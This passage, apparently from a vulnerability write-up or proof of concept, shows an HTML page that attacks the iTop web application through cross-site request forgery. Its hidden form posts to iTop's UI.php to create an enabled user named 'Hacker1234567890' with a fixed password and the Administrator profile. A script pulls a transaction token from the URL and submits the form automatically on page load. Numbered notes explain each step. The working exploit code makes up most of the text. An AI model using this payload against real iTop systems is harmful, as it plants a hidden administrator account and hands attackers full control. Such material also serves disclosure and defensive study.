 POSTing to the second form: last_step.html

9 <form id="secondForm" action="http://localhost:8090/pages/UI.php" method="POST">
10 <input type="hidden" name="operation" value="apply_new">
11 <input type="hidden" name="class" value="UserLocal">
12 <input type="hidden" id="transaction_id" name="transaction_id" value="">
13 <input type="hidden" name="attr_contactid" value="1">
14 <input type="hidden" name="attr_login" value="Hacker1234567890">
15 <input type="hidden" name="attr_password[value]" value="Aditi@123">
16 <input type="hidden" name="attr_password[confirm]" value="Aditi@123">
17 <input type="hidden" name="attr_password[changed]" value="1">
18 <input type="hidden" name="attr_language" value="EN US">
19 <input type="hidden" name="attr_status" value="enabled">
20 <input type="hidden" name="attr_profile_list" value="1">
21 <input type="hidden" name="attr_profile_list_operations" value='{"1":{"operation":"add","data":{"key":"1","description":"Has the rights on everything (bypassing any control)","friendlyname":"Administrator","class_name":"URP_Profiles","obsolescence_flag":false,"has_additional_field":true,"additional_field":"Has the rights on everything (bypassing any control)","full_description":"Administrator<br><i><small>Has the rights on everything (bypassing any control)</small></i>","$order":1}}}'>
22 <input type="hidden" name="attr_expiration" value="never_expire">
23 <input type="hidden" name="attr_password_renewed_date" value="">
24 <input type="hidden" name="attr_allowed_org_list" value="">
25 <input type="hidden" name="2_allowed_org_list" value="[]">
26 <input type="hidden" name="attr_allowed_org_list_tbd" value="[]">
27 <input type="hidden" name="attr_allowed_org_list_tbm" value="{}">
28 <input type="hidden" name="attr_allowed_org_list_tbc" value="[]">
29 <input type="hidden" name="attr_form_6738f5d9c5c58488947264" value="">
30 <input type="hidden" name="wizard_container" value="1">
31 <input type="hidden" name="keep_source_object" value="1">
32 <input type="hidden" name="attr_log" value="">
33 <button type="submit" style="display:none;">Submit</button>
34 </form>

1. Create a hidden form with necessary fields for POST request to the second form (new iTop user), including admin rights!

36 <script>
37 window.onload = function() {
38 const queryString = window.location.search;
39 const urlParams = new URLSearchParams(queryString);
40 const token = urlParams.get('token');
41
42 document.getElementById('transaction_id').value = token;
43 document.forms[0].submit();
44 };
45 </script>

2. Extract the necessary transaction_id token and auto-submit the form upon page load.